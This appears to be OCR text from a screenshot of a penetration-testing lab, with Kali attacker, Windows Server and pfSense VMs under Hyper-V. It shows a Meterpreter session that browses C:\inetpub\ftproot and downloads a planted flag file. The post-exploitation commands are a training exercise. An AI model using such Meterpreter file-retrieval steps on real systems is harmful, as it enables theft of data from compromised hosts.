 Stat
C:\
meterpreter > download C:\\intetpub\ftproot\YouMadeIt.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cd C:/inetpub/ftproot
meterpreter > pwd
C:\inetpub\ftproot
meterpreter > ls
Listing: C:\inetpub\ftproot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2017-08-24 14:31:29 -0400 YouMadeIt.txt.txt
KALI
meterpreter > download YouMadeIt.txt.txt
[*] Downloading: YouMadeIt.txt.txt -> YouMadeIt.txt.txt
[*] download : YouMadeIt.txt.txt -> YouMadeIt.txt.txt
meterpreter >
2:01 AM
11/4/2022
Hyper-V Manager
pFsense - Firewall 6...
Attacker Kali - Exter...
Windows Server 20...
VMware Workstatio...
2:01 AM
11/4/2022